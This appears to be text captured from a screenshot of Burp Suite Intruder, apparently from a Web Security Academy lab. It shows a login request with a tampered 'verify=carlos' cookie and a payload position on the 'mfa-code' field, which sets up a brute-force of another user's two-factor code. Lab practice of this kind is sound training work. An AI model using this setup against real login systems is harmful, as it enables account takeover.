 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host: ac2a1f2d1ea9db00c03b1c4b002e00c4.web-security-academy.net
3 Cookie: verify=carlos; session=QjkASfcWJYhVPujpUeD7mnAYHkglagAP
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";v="100"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac2a1f2d1ea9db00c03b1c4b002e00c4.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.88 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac2a1f2d1ea9db00c03b1c4b002e00c4.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 mfa-code=§1234§